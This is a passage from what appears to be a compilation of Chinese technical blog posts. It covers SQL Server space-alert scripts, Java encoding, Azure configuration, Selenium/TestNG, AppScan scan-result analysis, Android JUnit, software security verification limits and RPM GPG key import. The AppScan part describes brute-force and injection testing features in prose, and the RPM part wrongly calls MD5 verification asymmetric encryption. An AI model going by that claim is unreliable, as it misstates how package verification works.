如果是SQL Server 2008 SP1以前的版本,可用xp_fixeddrives生成磁盘空闲空间表,再进行关联。
(3) 结合文件是否自增长,文件最大值,磁盘空间,算出文件可用空间比率,改动如下:
select @@SERVERNAME as server_name ,DB_NAME() as database_name ,case when data_space_id = 0 then 'LOG' else FILEGROUP_NAME(data_space_id) end as file_group ,name as logical_name ,physical_name ,type_desc ,FILEPROPERTY(name,'SpaceUsed')/128.0 as used_size_mb ,size/128.0 as allocated_size_mb ,case when max_size = -1 then max_size else max_size/128.0 end as max_size_mb ,vs.available_bytes/1024.0/1024 as disk_free_mb ,case when growth = 0 then (size - FILEPROPERTY(name,'SpaceUsed'))*1.0/size when growth > 0 and max_size = -1 then ((size/128.0 + vs.available_bytes/1024.0/1024) - FILEPROPERTY(name,'SpaceUsed')/128.0)/(size/128.0 + vs.available_bytes/1024.0/1024) when growth > 0 and max_size <> -1 and (max_size/128.0 - vs.available_bytes/1024.0/1024) >= 0 then ((size/128.0 + vs.available_bytes/1024.0/1024) - FILEPROPERTY(name,'SpaceUsed')/128.0)/(size/128.0 + vs.available_bytes/1024.0/1024) when growth > 0 and max_size <> -1 and (max_size/128.0 - vs.available_bytes/1024.0/1024) < 0 then (max_size - FILEPROPERTY(name,'SpaceUsed'))*1.0/max_size else null end as free_space_percent ,growth ,CAST(is_percent_growth as int) as is_percent_growth from sys.database_files df cross apply sys.dm_os_volume_stats(DB_ID(),df.file_id) vs where state_desc = 'ONLINE' |
(4) 如果有多个数据库,注意fileproperty()和filegroup_name()函数,都只在当前数据库下生效,改动如下:
if object_id('tempdb..#tmp_filesize') is not null drop table #tmp_filesize GO create table #tmp_filesize ( server_name varchar(256), database_name varchar(256), file_group varchar(256), logical_name varchar(256), physical_name varchar(1024), type_desc varchar(128), used_size_mb float, allocated_size_mb float, max_size_mb float, disk_free_mb float, free_space_percent float, growth int, is_percent_growth int ) GO exec sp_msforeachdb 'use [?] insert into #tmp_filesize select @@SERVERNAME as server_name ,DB_NAME() as database_name ,case when data_space_id = 0 then ''LOG'' else FILEGROUP_NAME(data_space_id) end as file_group ,name as logical_name ,physical_name ,type_desc ,FILEPROPERTY(name,''SpaceUsed'')/128.0 as used_size_mb ,size/128.0 as allocated_size_mb ,case when max_size = -1 then max_size else max_size/128.0 end as max_size_mb ,vs.available_bytes/1024.0/1024 as disk_free_mb ,case when growth = 0 then (size - FILEPROPERTY(name,''SpaceUsed''))*1.0/size when growth > 0 and max_size = -1 then ((size/128.0 + vs.available_bytes/1024.0/1024) - FILEPROPERTY(name,''SpaceUsed'')/128.0)/(size/128.0 + vs.available_bytes/1024.0/1024) when growth > 0 and max_size <> -1 and (max_size/128.0 - vs.available_bytes/1024.0/1024) >= 0 then ((size/128.0 + vs.available_bytes/1024.0/1024) - FILEPROPERTY(name,''SpaceUsed'')/128.0)/(size/128.0 + vs.available_bytes/1024.0/1024) when growth > 0 and max_size <> -1 and (max_size/128.0 - vs.available_bytes/1024.0/1024) < 0 then (max_size - FILEPROPERTY(name,''SpaceUsed''))*1.0/max_size else null end as free_space_percent ,growth ,CAST(is_percent_growth as int) as is_percent_growth from sys.database_files df cross apply sys.dm_os_volume_stats(DB_ID(),df.file_id) vs where state_desc = ''ONLINE''' select * from #tmp_filesize |
2. 数据库可用空间告警
2.1 告警的格式
数据库可用空间告警,通常不告警某个文件,也不告警整个数据库,而是某个确切的文件组/表空间,日志文件是没有文件组的,所有可以把日志文件合并为LOG这个组。
(1) Oracle可以给表空间设置最大尺寸,表空间里的每个文件逐个使用,直到最后一个文件也没空间时,就会提示空间不足;
(2) SQL Server 无法对文件组设置最大尺寸,只可以给文件组里每个文件指定最大尺寸,所以要先统计:是否当前文件组下所有的文件都已经满了?
将同一个文件组/LOG下的所有文件都检查一下,如果所有文件都满了(以20%为例),那么就满足告警条件了,如下:
--#tmp_filesize 在上面的脚本里生成了
select server_name,
database_name,
file_group,
MAX(free_space_percent) as max_free_space_percent
from #tmp_filesize
group by server_name,database_name,file_group
having MAX(free_space_percent) <= 0.2 --20%
邮件告警的格式大致为:
邮件标题:主机名\实例名\数据库名\文件组名,@@servername已经包含了SQL Server实例名;
邮件内容:文件组 ”file group name” 空间不足,已低于20%。
2.2 告警后如何处理?
(1) 告警中的文件组里的文件,所在的磁盘还有空间吗?
exec xp_fixeddrives
如果当前磁盘没空间,可以给当前文件组在其他磁盘上添加新的文件,并关闭老的文件自增长或限制最大值;
如果所有磁盘都没空间,可以考虑删除磁盘上的其他文件,或者收缩数据库文件(数据/日志),或者磁盘扩展空间(加磁盘)。
(2) 如果磁盘有空间,文件是否关闭了自动增长?
可能是在创建文件时,给了文件比较大的size,如500G,并关闭了文件自动增长;
ALTER DATABASE test
ADD FILE
(
NAME = test_02,
FILENAME = 'D:\Program Files (x86)\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\DATA\test_02.ndf',
SIZE = 500 GB,
FILEGROWTH = 0
)
TO FILEGROUP [PRIMARY];
GO
(3) 如果磁盘有空间,自动增长也开了,是不是限制了文件最大值?
限制最大值和关闭自增长,应该都是不想单个文件变得太大,个人觉得一个文件控制在500G以内比较合理,这两种情况,都建议扩展一个新文件。
小结
如果没有监控工具,那么可选择系统视图,扩展存储过程,结合数据库邮件的方式,作自动检查,并告警文件组/日志空闲空间不足。大致步骤如下 :
(1) 部署数据库邮件;
(2) 部署作业:定时检查文件组/日志空闲空间,发邮件告警。
English » | | | | | | | | |
Java在中文环境中乱码无处不在,而且出现的时间和位置也包涵广泛,具体的解决方法也是千奇百怪。
但是如果能理清其中的脉络,理解字符处 理的过程,对于解决问题很有指导意义,不至于解决了问题也不知道为什么。
其实,原因不外乎出在String输入时和输出时。
首先,Java中的任何String都是以UNICODE格式存在的。
很多人因为在GBK环境中使用String,会误以为String是GBK格式,实际上Java的String类中并没有存储CharSet信息的字段, 所有String中的字符只会以UNICODE的2字节形式存在。
String在构造时会逐一把字符按指定编码(默认值为系统编码GBK),转换为UNICODE字符,存入一个Char(无符号16位)数组中。
如:
new String(bytes,"gbk");
并不是说,生成一个GBK编码的字符串,而是按GBK逐一辨认字节数组bytes中的字符转化为UNICODE。
假设,bytes本是按GB编码的,构造方法在发现一个最高位为0的byte就作为ascii字符处理,最高位为1就和后面的一个byte合成中文字符, 再转换编码。
可以看出,在这个过程中,编码选择错误就会导致程序按错误方法辨认bytes,乱码就出现了。
在这里产生的乱码,很多时候还可以通过.getByte()方法修复,还没有后面的严重。
如:
"中".getBytes("iso-8859-1");
因为iso-8859-1中没有中文,所以"中"的值被替换成63,显示'?',无法判断以前是什么值。
所以如下String将被破坏掉:
new String("中文".getBytes("iso-8859-1"),"iso-8859-1");
如果目标编码方式支持中文,就不会损坏String:
new String("中文".getBytes("utf-8"),"utf-8");
Java在显示字符时,还需要进行一次转换,把UNICODE字符转换成用于显示的字符编码形式。
很多时候,这个过程是自动的,会按系统的默认编码(一般是GBK)转换String。
如果和页面编码不一样,就会出现乱码,虽然在Java的程序中只有一种编码,输出却可以有不同的编码。
有时候,我们需要用 iso-8859-1格式分解String的中文,以便在不支持中文的系统中存储:
new String("中文".getBytes("GBK"),"iso-8859-1");
先通过GBK等支持中文的编码方式分解为byte数组,再做为iso-8859-1字符组成字符串,就避免了被替换为Char(63)。
=========================================================================
示例程序
public static void main(String[] args) { String str = "中国"; printBytes("中国的UNICODE编码:", str.getBytes(Charset.forName("unicode"))); printBytes("中国的GBK编码:", str.getBytes(Charset.forName("GBK"))); printBytes("中国的UTF-8编码:", str.getBytes(Charset.forName("UTF-8"))); } public static void printBytes(String title, byte[] data) { System.out.println(title); for (byte b : data) { System.out.print("0x" + toHexString(b) + " "); } System.out.println(); } public static String toHexString(byte value) { String tmp = Integer.toHexString(value & 0xFF); if (tmp.length() == 1) { tmp = "0" + tmp; } return tmp.toUpperCase(); } |
上例的输出结果为:
中国的UNICODE编码:
0xFE 0xFF 0x4E 0x2D 0x56 0xFD
中国的GBK编码:
0xD6 0xD0 0xB9 0xFA
中国的UTF-8编码:
0xE4 0xB8 0xAD 0xE5 0x9B 0xBD
最近一直在做项目迁移的
工作,由传统的ASP.NET转到
Windows Azure,这里介绍一下Azure的
配置管理。在传统的WinForm或ASP.NET项目下,配置文件为
web.config(app.config),而Cloud Service项目的配置文件是*.cscfg。
一个环境一个配置文件,并且提供可视化编辑。
但这里的配置有一个缺点,目前Azure SDK2.0还不支持多级配置,传统配置下的appSettings和connectionStrings在这里只有合并了。在保证对现有系统最小影响的改动下,支持Azure的配置只需要引入一个对象CloudConfigurationManager,据MSDN介绍,CloudConfigurationManager可以智能识别当前运行的环境,读取配置对象,也就说:当你的应用运行在传统的本地IIS时,他会读取Web.config;反过来,当你的应用运行在Cloud上,它会读取cscfg。
既然有了类库的支持,我们对其封装一下即可。注意在Azure配置中,appSettings和connectionStrings是同一级的,用CloudConfigurationManager.GetSetting就可以读到,当然,这时appSettings和connectionStrings的所有配置Key不能有同名的。如果CloudConfigurationManager.GetSetting获取的Value为空,说明此Key有可能是App(Web).config下面的connectionStrings节点配置。
public static class SettingsManager { /// <summary> /// 获取Azure或App(Web).config下的配置节点及连接字符串 /// </summary> /// <param name="key"></param> /// <returns></returns> public static string GetSetting(string key) { string value = CloudConfigurationManager.GetSetting(key); if (string.IsNullOrEmpty(value)) { if (null != ConfigurationManager.ConnectionStrings[key]) value = ConfigurationManager.ConnectionStrings[key].ConnectionString; } return value; } } |
这样,一个简单的配置读取类就写好了,将系统中所有读取配置的方法统一改成SettingsManager.GetSetting(key)即可。本地开发时,可以抛弃Azure的模拟器(硬件要求高),从而选择我们较为熟悉本地IIS;Azure用于部署QA/生产环境/预部署,一种读取方式,适应两种场景。
Azure配置支持在线修改,避免使用远程桌面手动操作。
Selenium 2 最大的更新就是集成了WebDriver。这两者是什么关系呢?如果你搜索WebDriver,第一条结果是Selenium。其实WebDriver和Selenium可以说是在实现UI Automation的竞争对手。Selenium是运行在JavaScript的sandbox里面,所以很容易就支持不同的浏览器;而WebDriver则是直接操作浏览器本身,更接近用户的真实操作,但正因为如此,所以WebDriver在多浏览器/操作系统的支持上就要落后于Selenium。不过从Selenium 2开始,这两个项目合并了,可以继续用原来的Selenium,也可以考虑迁移到WebDriver。我个人认为WebDriver应该是以后的大趋势,还是值得迁移的。至于你信不信,我反正是信了。
作为一个轻量级的UI Automation框架,需要写一些驱动它的代码,大部分人会选择
JUnit,因为JUnit是
单元测试的事实标准;但是我会用
TestNG。这些UI Automation的东西,它们本身不是单元测试,而且也没有太多单元测试的风格。
从一段简单的测试开始
public class GoogleTest { @Test public void search(ITestContext context) { WebDriver driver = new FirefoxDriver(); driver.get("http://www.google.com"); WebElement element = driver.findElement(By.name("q")); element.sendKeys("magus"); element.submit(); Assert.assertTrue(driver.getTitle().contains("magus"), "Something wrong with title"); } } |
TestNG应用了Java的Annotations,只需要在测试方法上面打上@Test就可以标示出search是一个测试方法。用TestNG运行测试还需要一个testng.xml的文件,文件名其实可以随便起,没有关系的。
<suite name="Magus demo" verbose="2"> <test name="Search function"> <classes> <class name=" test.GoogleTest"> <methods> <include name="search" /> </methods> </class> </classes> </test> </suite> |
我想让测试更加灵活,1. 可以配置使用任意支持的浏览器进行测试;2. 配置所有
Google的URL;3. 配置搜索的关键字。修改后的代码:
public class GoogleTest { WebDriver driver; @Parameters({"browser"}) @BeforeTest public void setupBrowser(String browser){ if (browser.equals("firefox")){ driver = new FirefoxDriver(); } else { driver = new ChromeDriver(); } } @Parameters({ "url", "keyword" }) @Test public void search(String url, String keyword, ITestContext context) { driver.get(url); WebElement element = driver.findElement(By.name("q")); element.sendKeys(keyword); element.submit(); Assert.assertTrue(driver.getTitle().contains(keyword), "Something wrong with title"); } } |
testng.xml
<suite name="Magus demo" verbose="2"> <parameter name="browser" value="firefox" /> <parameter name="url" value="http://www.google.com" /> <parameter name="keyword" value="magus" /> <test name="Search function" preserve-order="true"> <classes> <class name="test.GoogleTest"> <methods> <include name="setupBrowser" /> <include name="search" /> </methods> </class> </classes> </test> </suite> |
利用TestNG的@Parameters标签,让测试方法从testng.xml里面读取参数,实现参数化。在testng.xml的配置中,test节点需要增加一个属性的配置: preserve-order=”true”。这个preserve-order默认是false,在节点下面的所有方法的执行顺序是无序的。把它设为true以后就能保证在节点下的方法是按照顺序执行的。TestNG的这个功能可以方便我们在testng.xml里面拼装测试。假设我们有很多独立的测试方法,例如
navigateCategory
addComment
addFriend
login
logout
就可以在testng.xml里面拼出不同的测试,例如
<test name="Add friend" preserve-order="true"> <classes> <class name="test.GoogleTest"> <methods> <include name="login" /> <include name="addFriend" /> <include name="logout" /> </methods> </class> </classes> </test> <test name="Add comment to category" preserve-order="true"> <classes> <class name="test.GoogleTest"> <methods> <include name="login" /> <include name="navigateCategory" /> <include name="addComment" /> <include name="logout" /> </methods> </class> </classes> </test> |
TestNG比JUnit更加适合做一些非单元测试的事情,不是说JUnit不好,而是不能把JUnit当成万能的锤子,到处钉钉子。WebDriver的API比Selenium的更加简洁,会是以后的大趋势。
之前有
IBM Rational Appscan使用详细说明的一篇
文章,主要是针对扫描过程中配置设置等.本文将介绍针对扫描结果的分析,也是一次完整的渗透
测试必须经历的环节.
扫描开始的时候,Appscan会询问是否保存扫描结果,同时下方有进度条显示扫描的进度.
在扫描过程中,如果遇到任何连接问题或其他任何问题,可以暂停扫描并在稍后继续进行.如第一篇文章中讲的扫描包括两个阶段-探索、测试.Appscan种的Scan Expert和HP WebInspect中的建议选项卡类似,Scan Expert分析扫描的配置,然后针对变化给出配置建议,目的是为了更好的执行一次扫描.可以选择忽略或者执行这些建议.
Appscan的窗口大概分三个模块,Application Links(应用链接), Security Issues(安全问题), and Analysis(分析),如下图所示:
Application Links Pane(应用程序结构)
这一块主要显示网站的层次结构,基于URL和基于内容形式的文件夹和文件等都会在这里显示,在旁边的括号里显示的数字代表存在的漏洞或者安全问题.通过右键单击文件夹或者URL可以选择是否忽略扫描此节点.Dashboard窗格会根据漏洞严重程序,高中低列出网站存在的问题情况,因此Dashboard将反映一个应用程序的整体实力。
Security Issues Pane(安全问题)
这个窗格主要显示应用程序中存在的漏洞的详细信息.针对没一个漏洞,列出了具体的参数.通过展开树形结构可以看到一个特定漏洞的具体情况,如下所示:
根据扫描的配置,Appscan会针对各种诸如
SQL注入的关键问题,以及像邮件地址模式发现等低危害的漏洞进行扫描并标识出来.因为扫描策略选择了默认,Appscan会展示出各种问题的扫描情况.右键单击某个特定的漏洞可以改变漏洞的的严重等级为非脆弱,甚至可以删除.
Analysis Pane(分析)
选择Security Issues窗格中的一个特定漏洞或者安全问题,会在Analysis窗格中看到针对此漏洞或者安全问题的四个方面:Issue information(问题信息), Advisory(咨询), Fix Recommendation(修复建议), Request/Response(请求/相应).
Issue information(安全问题信息)
Issue information 标签下给出了选定的漏洞的详细信息,显示具体的URL和与之相关的安全风险。通过这个可以让安全分析师需要做什么,以及确认它是一个有效的发现。
Advisory(咨询)
在此选项卡,你可以找到问题的技术说明,受影响的产品,以及参考链接。
Fix Recommendation(修复建议)
本节中会提到解决一个特定问题所需要的步骤.
Request/Response(请求/响应)
此标签显示发送给应用程序测试相关反应的具体请求的细节.在一个单一的测试过程中,根据安全问题的严重性会不止发送一个请求.例如,检查SQL盲注漏洞,首先AppScan中发送一个正常的请求,并记录响应。然后发送一个SQL注入参数,然后再记录响应.同时发送另外一个请求,来判断条件,根据回显的不同,判断是否存在脆弱性漏洞。在此选项卡,有以下一些标签.如图:
Show in Browser(在浏览器显示),让你在浏览器看到相关请求的反应,比如在浏览器查看跨站脚本漏洞.实际上会出现警从Appscan发出的弹窗信息.
Report False Positive(报告误报),如果发现误报,可以通过此标签发送给Appscan团队.
Manual
Test(手动测试),单击此项之后会打开一个新的窗口,允许您修改请求并发送来观察响应.这个功能类似Burp Suite中的"repeate"选项.
Delete Variant(变量删除),从结果中删除选中的变量.
Set as Non-vulnerable(非脆弱性设置),选取的变量将被视为非脆弱性.
Set as Error Page(设置为错误页面), 有时应用程序返回一个定制的错误页面,通过此选项可以设置错误页面,避免Appscan因为扫描响应为200而误报.
Understanding the Toolbar(了解工具栏)

Scan按钮,开始扫描探测,继续扫描探测.
Manual Explore(手动扫描)按钮可以用于如果只想扫描特定的URL或者网站的一部分,可以记录输入链接,然后点击"Continue with Full Scan(继续全面扫描)",Appscan就只会扫描手动扫描设置下的链接.
Scan Configuration(扫描配置) 按钮会打开配置向导.
通过点击report按钮,可以生成一份详细的扫描分析报告.
Scan Log(扫描日志)记录AppScan中进行的扫描的每一个动作。因此,使用此功能,您可以跟踪所有的活动。例如,扫描运行时,你可以查看此时AppScan中正在寻找什么。
Analyze JavaScript(分析Javascript)按钮执行的JavaScript分析,发现广泛的客户端的问题,如基于DOM的跨站脚本.
可以在View Application Data下查看其他各种结果。比如访问的网址,断开的链接,JavaScript,Cookies等.
以上是对Appscan中的工具功能进行简单的了解,继续进行结果分析,可能需要先解决高的严重性的漏洞或者安全问题.首先选择一个脆弱的网址或参数的分析,如下图所示:
在 分析( analysis)选项卡下会自动获得相关的强调细节,首先需要判断是否是一个脆弱性漏洞,或者是一个误报.这个判断完全取决与你的技术水平,如果确定是误报,可以右键进行删除.如果是正确的判断,可以继续分析下一个扫描结果,全部分析完成可以生成一个分析报告.
下面的一些提示将有对分析有所帮助:
Tips for Analysing(分析注意事项)
1.分析扫描结果的同时,如果发现不是你的应用程序有关的问题,可以点击右上角的Vulnerability-->State-->Noise.这个扫描将会完全从列表中删除此扫描结果.如果想显示,可以在View-->Show issues Marker as Noise(显示标记为杂讯的问题),将会显示带有删除线的灰色文本中的问题.
2.如果开发团队针对一个特定的漏洞进行了修复,不必要再次扫描整个应用程序,来进行重新测试该问题.只需要点击URL,选择"Retest the Issues Found",如果有发现新的问题,会自动添加到扫描结果中.
3.CVSS设置可以调整特定漏洞的严重性,想改变漏洞严重性,右键单击一个漏洞,Severity-->CVSS settings.
4.工具菜单中的"Manual Test(手动测试)"选项可以帮助进行手动发送攻击请求,而且可以保存当前扫描下的结果,编辑请求,发送后,点击"Save"保存当前的扫描测试.
5.Appscan扫描过程中会有很多测试,扫描结果中只显示发现的漏洞的测试,如果需要显示所有的测试(包括非脆弱的结果),需要选择Scan Configuration(扫描配置)-->Test 下的"Save Non-vulnerable Test Variant Information"选项.完成扫描之后可以在View-->Non-vulnerable Variants下查看到.
6.如果想扫描一个特定的URL或一个应用程序的特定部分,可以先针对整个应用程序进行探测而不进行测试.选择扫描配置向导下的"Start with Automatic Explore Only"选项.然后输入要扫描的网址,进行扫描.
7.当需要扫描一个正在使用的网站,有可能会导致服务瘫痪,需要确保开发团队有意识到这个后果.
8.Test Malware(恶意软件测试):这个会分析网站中的恶意的链接.可以选择Scan-->Test For Malware,如果有任何发现,也会被添加扫扫描结果中.
Generating Reports(生成报告)
在分析结束之后可以针对所有确定的结果进行生成报告.其中包括为了解决改问题需要遵循的补救措施的报告.报告是可以根据需求进行定制的,例如可以为不同的开发团队设置不同的模板.比如针对公司标志,封面页,报告标题等进行不同的定制。
在上图中,可以看到所有可选的参数.
Tools(工具)
本节介绍Tools中的Power Tools,该工具是为了更好的对结果进行分析.
Authentication Tester(认证测试)
帮助执行针对应用程序用户名和密码进行暴力猜解,结果取决于密码策略字典强大与否.
Connection Test(连接测试)
可以用来ping一个网站,仅此而已.
Encode/Decode(编码/解码)
分析扫描结果的同时,可能会遇到许多的地方需要进行编码和解码.
HTTP Request Editor(Http请求编辑器)
可以修改请求的值来测试应用程序针对请求返回的不同响应.
这篇文章是Rational Appscan使用中的一部分内容,重要的是牢记,工具值提供结(在某些情况下甚至都可能不提供你所有的结果),从安全分析师的观点,提升个人技术技能才是最重要的,从而可以判断发现的是否是误报还是真正存在漏洞.
开发环境:
Win XP + eclipse-jee-helios(版本号3.6) + ADT(版本10.0.1) +
Android SDK(版本10);
在Android软件的开发过程中,可以使用Junit测试框架。在Junit中可以得到组件,可以模拟发送事件和测试程序处理的正确性。
第一步:在新建项目中,创建待测试的业务类,在cn.hao.service包中,代码如下:
package cn.hao.service; //业务类,待测试的两个方法 public class PersonaService { public void save(String username){ String sub = username.substring(6); } public int add(int a,int b){ return a+b; } } |
说明:对于save()方法,如果参数为null,那么这个方法会发生错误;对add()方法,我们测试相加返回的相加结果是否正确。
在AndroidManifest.xml中加入如下代码:
<uses-library android:name="android.test.runner"/>
<instrumentation android:name="android.test.instrumentationTestRunner"
android:targetPackage="cn.hao.JunitTest" android:label="
Test for My App" />
引入的位置如下:
<?xml version="1.0" encoding="utf-8"?> <manifest xmlns:android="http://schemas.android.com/apk/res/android" package="cn.hao.JunitTest" android:versionCode="1" android:versionName="1.0"> <uses-sdk android:minSdkVersion="8" /> <application android:icon="@drawable/icon" android:label="@string/app_name"> <activity android:name="cn.hao.test.MainActivity" android:label="@string/app_name"> <intent-filter> <action android:name="android.intent.action.MAIN" /> <category android:name="android.intent.category.LAUNCHER" /> </intent-filter> </activity> <uses-library android:name="android.test.runner"/> </application> <instrumentation android:name="android.test.instrumentationTestRunner" android:targetPackage="cn.hao.JunitTest" android:label="App Test" /> </manifest> |
说明:在项目中使用单元测试,就是检查程序及处理结果的正确性。
第三步:新建一个类,测试业务类,代码如下:
package cn.hao.junit; import junit.framework.Assert; import cn.hao.service.PersonaService; import android.test.AndroidTestCase; public class PersonServiceTest extends AndroidTestCase { public void testSave() throws Exception { PersonaService service = new PersonaService();//new出测试对象 service.save(null); } public void testAdd() throws Exception { PersonaService service = new PersonaService(); int actual = service.add(1, 2); Assert.assertEquals(3, actual); } } |
注意:该类需继承单元测试框架父类android.test.AndroidTestCase类,测试方法最好是抛出异常给测试框架。方法Assert.assertEquals(3, actual)中参数3是期望(理论上)返回的果,actual是实际上返回的结果。
第四步:运行测试类
在大纲OutLine视图中,右击测试方法->Run As->Android Junit Test,会将项目自动部署到模拟器上,测试的结果会以颜色的形式显示,绿色表示方法正确,否则该方法不正确,Eclipse会给出详细的说明,根据帮助文档可以查看相应的错误信息。
如测试上述testSave()方法时,会给出如下提示:
当然,save()从第六位开始取子字符串,但是该方法现在的参数为null,会发生空指针异常。
软件安全的最大风险是检验工具及过程不透明的本质,以及不同的检验技术(例如自动化动态
测试)不能覆盖假阴性错误的潜在可能性。
尽管安全
软件开发生命周期(SDLC)有很多相关的最佳实践,但大多数组织依然有一种倾向,那就是主要依赖测试去构建安全的软件。当前的测试方法有一个最严重的副作用,即组织不太清楚哪些已经被其解决方案测试过,而(甚至更重要的是)还有哪些未被测试过。我们的研究表明,任何单一的自动化保证机制最多可以检验44%的安全需求。NIST 静态分析工具博览会发现,Tomcat中有26个已知的漏洞,但所有静态分析工具综合起来只报告了其中4个警告。因为依赖不透明的检验过程是一种普遍存在的习惯,甚至已经成为行业标准,因此许多组织在构建安全的软件时,满足于把测试作为最主要的手段。
举个例子,假设你雇用一家咨询公司为你的软件执行渗透测试。许多人将这种测试称为“黑盒”(基于同名的质保技术),测试人员没有详细的系统内部构件知识(比如系统代码)。执行测试之后,一成不变地生成一份报告,概括你应用中的几类漏洞。你修复了漏洞,然后提交应用做回归测试,下一份报告反馈说“已清除”——也就是说没有任何漏洞了。或者充其量仅仅告知你,你的应用在同一时间范围内不会被同样的测试人员以同样的方式攻破。但另一方面,它不会告诉你:
你的应用中还有哪些潜在的威胁?
你的应用中哪些威胁“其实不易受到攻击”?
你的应用中有哪些威胁未被测试人员评估?从运行期的角度来看,哪些威胁无法测试?
测试的时间及其他约束如何影响了结果的可靠性?例如,如果测试人员还有5天时间,他们还将执行哪些其他的
安全测试?
测试人员的技能水平有多高?你能否从不同的测试人员或者另一家咨询公司手中取得一组相同的结果?
以我们的经验来看,组织无法回答以上大多数问题。黑盒是两面的:一方面,测试人员不清楚应用的内部结构;而另一方面,申请测试的组织对自己软件的安全状况也缺乏了解。并不只是我们意识到了这个问题:Haroon Meer在44con上讨论了渗透测试的挑战。这些问题大多数都适用于任何形式的验证:自动化动态测试、自动化静态测试、手工渗透测试以及手工代码审查。实际上, 近期有一篇论文介绍了源代码审查中类似的挑战。
关于需求的实例
为了更好地说明这个问题,让我们看一些常见的高风险软件的安全需求,以及如何将常见的验证方法应用到这些需求上。
需求:使用安全的哈希算法(如SHA-2)和唯一的混淆值(salt value)去哈希(Hash)用户密码。多次迭代该算法。
在过去的一年里,LinkedIn、Last FM和Twitter发生了众所周知的密码泄露事件,对于此类缺陷,本条需求是具体地、合乎时宜的。
如何应用常见的验证方法:
自动化运行期测试:不可能访问已存的密码,因此无法使用此方法验证本需求
手工运行期测试:只有另一些开发导致已存密码转储时,才能使用此方法验证本需求。这并不是你所能控制的,因此你不能依靠运行期测试去验证本需求。
自动化静态分析:只有满足以下条件时,才可以用此方法验证本需求:
工具清楚身份认证是如何
工作的(例如,使用了标准的组件,就像Java Realms)
工具清楚应用程序使用了哪个特定的哈希算法
如果应用程序为每次哈希使用了唯一的混淆值,工具要清楚混淆算法和混淆值
实际上,认证有很多实现方法,指望静态分析方法全面地验证本需求是不切实际的。更为实际的方案是,使用工具简单地确认认证程序,并指出必须进行安全的哈希和混淆处理。另一个方案是,你来创建自定义规则,用以鉴定算法和哈希值,确认它们是否符合你专属的策略,尽管,在我们的经验中这种实践极为罕见。
手工代码审查:对于本需求,这是最可靠的常见验证方法。手工评估人员能够理解哪一段代码中发生了认证,验证哈希和混淆处理符合最佳实践。
SQL 注入是最具破坏性的应用漏洞之一。近期发现在
Ruby on Rails中有一个缺陷,在其技术栈上搭建的应用系统会受到SQL注入攻击。
如何应用常见的验证方法:
自动化运行期测试:虽然,运行期测试通过行为分析也许能够发现存在的SQL注入,但是,却不能证明没有SQL注入。因此,自动化运行期测试不能充分地验证本需求
手工运行期测试:与自动化运行期测试一样具有相同的局限性
自动化静态分析:通常能够验证本需求,特别是当你使用标准类库访问SQL数据库时。你是否将用户输入动态地拼接为SQL语句,还是使用正确地变量绑定,工具应该都可以分辨得出来。然而,这是有风险的,在以下场景中静态分析可能会漏掉SQL注入漏洞:
你在
数据库上使用存储过程,并且无法扫描数据库代码。在某些情况下,存储过程也易受到SQL注入
你使用了一种对象关系映射(ORM)类库,但你的静态分析工具不支持这种类库。对象关系映射也易受到注入。
你使用非标准的驱动或类库去连接数据库,并且驱动没有正确地实现常见地安全控制(比如预编译语句)
手工代码审查:与静态分析一样,手工代码审查能够确认没有SQL注入漏洞。然而,实际上产品应用中可能有几百或成千上万条SQL语句。手工审查每一条语句不仅非常耗时,而且容易出错。
需求:使用授权检查以确保用户无法查看其他用户的数据。
我们每年都能听到此类 漏洞新的事例。
如何应用常见的验证方法:
自动化运行期测试:通过访问两个不同用户数据的方式,使用一个用户的账号尝试访问另一个用户的数据,自动化工具能够在一定程度上完成本需求的测试。然而,这些工具不可能清楚一个用户账号的哪些数据是敏感的,也不了解把参数“data=account1”修改为“data=account2”表示违反了授权。
手工运行期测试:通常情况下,手工运行期测试是发现这类漏洞最有效的方法,因为人可以拥有必需的领域知识以探明这类攻击的位置。然而,在有些情况下,运行期测试人员可能无法全面掌握发现这类缺陷所必需的一切信息。例如,如果附加一个类似于“admin=true”的隐藏参数,使你可以不需授权检查就能访问其他用户的数据。
自动化静态分析:如果没有规则的定制,自动化工具通常发现不了这种类型的漏洞,因为它需要对领域的理解能力。例如,静态分析工具不清楚“data”参数表示条件信息,需要授权检查。
手工代码审查:手工代码审查能够揭露缺失授权的实体(译者注,比如代码),这是使用运行期测试难以发现的,比如添加一个“admin=true”的参数的影响。但是,实际上采用这种方式去验证是否做了授权检查费时费力。一处授权检查可能出现在许多不同部分的代码中,所以手工审查人员可能需要从头到尾追踪数条不同的执行路径,以检测是否做了授权。
对你的影响
验证的不透明的本质,意味着有效的软件安全需求的管理是必要的。对于已列出的需求,测试人员即可以明确他们已经评估一条具体的需求,也可以明确他们所用到的技术。评论家提出,渗透测试不应该遵循一张“类似于审计的检查表”,因为没有检查表可以覆盖模糊的范围和特定领域的漏洞。但是,要灵活地找到独特的问题,就不可避免地要确定已经充分理解了需求。这种情况与标准的软件质量保证(QA)非常相似:好的质保测试人员即能够验证功能需求,也能够思考盒子的边界,想办法去破坏功能。如果只是简单、盲目地测试,报告一些与功能需求无关的缺陷,就会显著降低质量保证的效用。那么为什么要接受较低标准的安全测试呢?
在你执行下一次安全验证活动之前,确保你有软件安全需求可用于衡量,并且你要明确属于验证范围内的需求。如果你雇佣手工渗透测试人员或源代码审查人员,他们就可以相对轻松地确定哪些需求是由他们来测试的。如果你使用某种自动化工具或服务,合作的供应商会表明,哪些需求无法用他们的工具或服务可靠地测试。你的测试人员、产品或服务不可能保证完全没有假阴性错误(例如,保证你的应用中不会受到SQL注入攻击),但同时也要理解,对它们做测试能够大大有助于增加你的自信心,有信心你的系统代码中不包含已知的、可预防的安全漏洞。
拿到一个发行版软件包后,通常要对软件包进行非对称加密验证(MD5)
首先查看公钥是否正常安装:
rpm -qa | grep gpg-pubkey 或者 rpm -qa gpg-pubkey
如果未正常安装,可先手动进行安装
sudo rpm --import /etc/pki/rpm-gpg/RPM-GPG-KEY-redhat-release
或者使用安装介质的源,如:rpm --import /media/Rhel6.4/RPM-GPG-KEY-redhat-release
如果安装中提示错误:
[kevin@PandoraX Rhel6.4]$ rpm --import /media/Rhel6.4/RPM-GPG-KEY-redhat-release
error: cannot get exclusive lock on /var/lib/rpm/Packages
error: cannot open Packages index using db3 - Operation not permitted (1)
error: cannot open Packages database in /var/lib/rpm
error: /media/Rhel6.4/RPM-GPG-KEY-redhat-release: key 1 import failed.
error: cannot get exclusive lock on /var/lib/rpm/Packages
error: cannot open Packages database in /var/lib/rpm
error: /media/Rhel6.4/RPM-GPG-KEY-redhat-release: key 2 import failed.
